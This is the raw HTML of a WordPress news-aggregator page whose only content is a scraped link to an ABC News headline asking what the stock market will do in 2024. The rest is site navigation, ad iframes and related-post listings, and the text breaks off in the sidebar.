var taqyeem = {"ajaxurl":"https://southcarolinadigitalnews.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<!-- MagenetMonetization V: 1.0.29.3--><!-- MagenetMonetization 1 --><!-- MagenetMonetization 1.1 --> <meta name="description" content="[ad_1] The stock market boomed this year. What will happen in 2024?&nbsp;&nbsp;ABC News [ad_2] Source link" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="generator" content="Elementor 3.30.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview-150x150.png" sizes="32x32" />
<link rel="icon" href="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview.png" />
<meta name="msapplication-TileImage" content="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview.png" />
		<style type="text/css" id="wp-custom-css">
			.logo-text{
	color:white;
}
div#comments{
	display:none;
}
#bsaIframe571{
	text-align:center;
}


.tie-col-md-12 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.copyright-text {
    text-align: center;
    margin: 10px 0;
}
		</style>
		</head>

<body data-rsssl=1 id="tie-body" class="wp-singular post-template-default single single-post postid-14942 single-format-standard wp-theme-jannah tie-no-js block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share hide_share_post_top hide_share_post_bottom elementor-default elementor-kit-30449">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav" data-skin="search-in-top-nav" class="has-breaking-components top-nav header-nav has-breaking-news live-search-parent" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Trending News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">Experience the Art of Sushi at Noble Nori in Monticello</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/">Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/">Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/14/your-perfect-summer-getaway-awaits-at-heimish-retreat/">Your Perfect Summer Getaway Awaits at Heimish Retreat!</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/12/unleash-the-power-of-adventure-with-the-beats-180xl-monster-golf-cart-utv-170cc-utility-vehicle/">Unleash the Power of Adventure with the Beats 180XL Monster Golf Cart UTV 170cc Utility Vehicle</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/10/explore-the-power-and-versatility-of-the-500cc-ranch-pony-utv-utility-vehicle/">Explore the Power and Versatility of the 500cc Ranch Pony UTV Utility Vehicle</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/08/discover-the-versatility-and-convenience-of-the-electric-termite-golf-cart-mini-four-seater/">Discover the Versatility and Convenience of the Electric Termite Golf Cart Mini Four-Seater</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/06/forge-powerful-alliances-with-cartguru-unleash-the-power-of-partnership/">Forge Powerful Alliances with CartGuru: Unleash the Power of Partnership</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">			<li class="search-bar menu-item custom-menu-link" aria-label="Search">
				<form method="get" id="search" action="https://southcarolinadigitalnews.com/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="Search for" placeholder="Search for" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</li>
				<li class="random-post-icon menu-item custom-menu-link">
		<a href="/2023/12/28/the-stock-market-boomed-this-year-what-will-happen-in-2024-abc-news/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
	</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-bottom: 30px;">

			
			<a title="South Carolina Digital News" href="https://southcarolinadigitalnews.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South-Carolina-Digital-News.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South-Carolina-Digital-News.png" alt="South Carolina Digital News" width="130" height="130" style="max-height:130px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><iframe style="border:0;width:90%;height:150px;" width="100%" scrolling="no" id="bsaIframe569" src="https://fromerdigitalmedia.com/api/?id=569&i=1&secure=bcced5d55514fc6e6d38f431561339babce2daca"> </iframe></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					


					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-new-menu" class="menu"><li id="menu-item-1120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1120"><a href="https://southcarolinadigitalnews.com/category/news/">News</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1145"><a href="https://southcarolinadigitalnews.com/category/press-release/">Press Release</a></li>
</ul>
</li>
<li id="menu-item-26185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26185"><a href="https://southcarolinadigitalnews.com/category/spotlight/">Spotlight</a></li>
<li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1119"><a href="https://southcarolinadigitalnews.com/category/tie-business/">Business</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1126"><a href="https://southcarolinadigitalnews.com/category/crypto/">Crypto</a></li>
	<li id="menu-item-1128" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1128"><a href="https://southcarolinadigitalnews.com/category/economy/">Economy</a></li>
	<li id="menu-item-1138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1138"><a href="https://southcarolinadigitalnews.com/category/market/">Market</a></li>
	<li id="menu-item-1140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1140"><a href="https://southcarolinadigitalnews.com/category/money/">Money</a></li>
</ul>
</li>
<li id="menu-item-1121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1121"><a href="https://southcarolinadigitalnews.com/category/apps/">Apps</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1133"><a href="https://southcarolinadigitalnews.com/category/gadget/">Gadget</a></li>
	<li id="menu-item-1135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1135"><a href="https://southcarolinadigitalnews.com/category/gaming/">Gaming</a></li>
	<li id="menu-item-1139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1139"><a href="https://southcarolinadigitalnews.com/category/mobile/">Mobile</a></li>
	<li id="menu-item-1148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1148"><a href="https://southcarolinadigitalnews.com/category/science/">Science</a></li>
	<li id="menu-item-1152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1152"><a href="https://southcarolinadigitalnews.com/category/tie-tech/">Tech</a></li>
</ul>
</li>
<li id="menu-item-1130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1130"><a href="https://southcarolinadigitalnews.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1122"><a href="https://southcarolinadigitalnews.com/category/art-theater/">Art &amp; Theater</a></li>
	<li id="menu-item-1134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1134"><a href="https://southcarolinadigitalnews.com/category/gambling/">Gambling</a></li>
	<li id="menu-item-1150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1150"><a href="https://southcarolinadigitalnews.com/category/shows/">Shows</a></li>
	<li id="menu-item-1142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1142"><a href="https://southcarolinadigitalnews.com/category/music/">Music</a></li>
	<li id="menu-item-1151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1151"><a href="https://southcarolinadigitalnews.com/category/sports/">Sports</a></li>
	<li id="menu-item-1141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1141"><a href="https://southcarolinadigitalnews.com/category/movie/">Movie</a></li>
</ul>
</li>
<li id="menu-item-1123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1123"><a href="https://southcarolinadigitalnews.com/category/blog/">Blog</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1137"><a href="https://southcarolinadigitalnews.com/category/tie-life-style/">Life Style</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1124"><a href="https://southcarolinadigitalnews.com/category/celebrity/">Celebrity</a></li>
	<li id="menu-item-1127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1127"><a href="https://southcarolinadigitalnews.com/category/culture/">Culture</a></li>
	<li id="menu-item-1131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1131"><a href="https://southcarolinadigitalnews.com/category/fashion/">Fashion</a></li>
	<li id="menu-item-1129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1129"><a href="https://southcarolinadigitalnews.com/category/education/">Education</a></li>
	<li id="menu-item-1132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1132"><a href="https://southcarolinadigitalnews.com/category/food/">Food</a></li>
	<li id="menu-item-1136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1136"><a href="https://southcarolinadigitalnews.com/category/health/">Health</a></li>
	<li id="menu-item-1153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1153"><a href="https://southcarolinadigitalnews.com/category/travel/">Travel</a></li>
	<li id="menu-item-1149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1149"><a href="https://southcarolinadigitalnews.com/category/shopping/">Shopping</a></li>
	<li id="menu-item-1147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1147"><a href="https://southcarolinadigitalnews.com/category/religion/">Religion</a></li>
	<li id="menu-item-1143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1143"><a href="https://southcarolinadigitalnews.com/category/nature/">Nature</a></li>
</ul>
</li>
<li id="menu-item-1146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1146"><a href="https://southcarolinadigitalnews.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-1125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1125"><a href="https://southcarolinadigitalnews.com/category/classifieds/">Classifieds</a></li>
<li id="menu-item-30476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30476"><a href="https://southcarolinadigitalnews.com/top-local-professionals/">Top Local Professionals​</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
	</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://southcarolinadigitalnews.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://southcarolinadigitalnews.com/category/economy/">Economy</a><em class="delimiter">/</em><span class="current">The stock market boomed this year. What will happen in 2024? &#8211; ABC News</span></nav>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-36" href="https://southcarolinadigitalnews.com/category/economy/">Economy</a></span>
		<h1 class="post-title entry-title">
			The stock market boomed this year. What will happen in 2024? &#8211; ABC News		</h1>

		<div class="stream-item stream-item-after-post-title"><div class="stream-item-size" style=""><iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe571" src="https://fromerdigitalmedia.com/api/?id=571&i=1&secure=a5ff2e814d07d0f35d6c968dc622d9f765b2ba4d"> </iframe></div></div><div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-2">
						<span class="meta-author-avatar">
							<a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/"><img alt='Photo of South Carolina Digital News' src='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png' srcset='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png 300w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-150x150.png 150w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News.png 500w' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/" class="author-name tie-icon" title="South Carolina Digital News">South Carolina Digital News</a></span>
						<a href="mailto:info@southcarolinadigitalnews.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">December 28, 2023</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 17 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> Less than a minute</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->

<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img fetchpriority="high" width="300" height="300" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/11/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" srcset="https://southcarolinadigitalnews.com/wp-content/uploads/2023/11/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp 300w, https://southcarolinadigitalnews.com/wp-content/uploads/2023/11/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw-150x150.webp 150w" sizes="(max-width: 300px) 100vw, 300px" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p> [ad_1]
<br /><a href="https://news.google.com/atom/articles/[base64]?oc=5" target="_blank" rel="noopener">The stock market boomed this year. What will happen in 2024?</a>&nbsp;&nbsp;<font color="#6f6f6f">ABC News</font><br />
<br />[ad_2]
<br /><a href="https://news.google.com/atom/articles/[base64]?oc=5">Source link </a></p>

			<div class="stream-item stream-item-below-post-content"><div class="stream-item-size" style=""><iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe571" src="https://fromerdigitalmedia.com/api/?id=571&i=1&secure=a5ff2e814d07d0f35d6c968dc622d9f765b2ba4d"> </iframe></div></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-2">
						<span class="meta-author-avatar">
							<a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/"><img alt='Photo of South Carolina Digital News' src='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png' srcset='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png 300w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-150x150.png 150w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News.png 500w' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/" class="author-name tie-icon" title="South Carolina Digital News">South Carolina Digital News</a></span>
						<a href="mailto:info@southcarolinadigitalnews.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">December 28, 2023</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 17 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> Less than a minute</span> </div></div><!-- .post-meta -->			</div>
		</div>

		<div class="clearfix"></div>
		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-2">

								<div class="author-avatar">
						<a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/">
							<img alt='Photo of South Carolina Digital News' src='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png' srcset='https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-300x300.png 300w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News-150x150.png 150w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/05/South-Carolina-Digital-News.png 500w' class='avatar avatar-180 photo' height='180' width='180' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://southcarolinadigitalnews.com/author/admin_southcarolina/">South Carolina Digital News</a></h3>
						
				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Can India overtake the US economy? &#8211; Deccan Herald" href="https://southcarolinadigitalnews.com/2024/02/06/can-india-overtake-the-us-economy-deccan-herald/" class="post-thumb"><img width="300" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/11/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw-300x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/02/06/can-india-overtake-the-us-economy-deccan-herald/">Can India overtake the US economy? &#8211; Deccan Herald</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">February 6, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="4 different &#8216;landing&#8217; scenarios for the U.S. economy &#8211; MarketWatch" href="https://southcarolinadigitalnews.com/2024/02/06/4-different-landing-scenarios-for-the-u-s-economy-marketwatch/" class="post-thumb"><img width="300" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/11/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw-300x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/02/06/4-different-landing-scenarios-for-the-u-s-economy-marketwatch/">4 different &#8216;landing&#8217; scenarios for the U.S. economy &#8211; MarketWatch</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">February 6, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Wall Street Worries US Economy Headed For `No Landing&#8217; &#8211; Bloomberg" href="https://southcarolinadigitalnews.com/2024/02/06/wall-street-worries-us-economy-headed-for-no-landing-bloomberg/" class="post-thumb"><img width="300" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/11/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw-300x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/02/06/wall-street-worries-us-economy-headed-for-no-landing-bloomberg/">Wall Street Worries US Economy Headed For `No Landing&#8217; &#8211; Bloomberg</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">February 6, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="US Economy Today: What Will Tuesday&#8217;s Fed Speakers Add to the Rate Cut Conversation? &#8211; Investopedia" href="https://southcarolinadigitalnews.com/2024/02/06/us-economy-today-what-will-tuesdays-fed-speakers-add-to-the-rate-cut-conversation-investopedia/" class="post-thumb"><img width="300" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/11/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw-300x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2024/02/06/us-economy-today-what-will-tuesdays-fed-speakers-add-to-the-rate-cut-conversation-investopedia/">US Economy Today: What Will Tuesday&#8217;s Fed Speakers Add to the Rate Cut Conversation? &#8211; Investopedia</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">February 6, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->

<!-- MagenetMonetization 4 -->
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<!-- MagenetMonetization 5 --><div id="custom_html-2" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe579" src="https://fromerdigitalmedia.com/api/?id=579&i=1&secure=b926106e983989b47b9843235d96a612b5dc150f"> </iframe></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="author_post_widget-1" class="container-wrapper widget widget_author_posts"><div class="widget-title the-global-title"><div class="the-subtitle">By South Carolina Digital News</div></div><ul class="widget-posts-list">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Experience the Art of Sushi at Noble Nori in Monticello" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/09/Noble-Nori-7-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">Experience the Art of Sushi at Noble Nori in Monticello</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 4, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY" href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/457047847_886937760163250_2641354172792427962_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 30, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
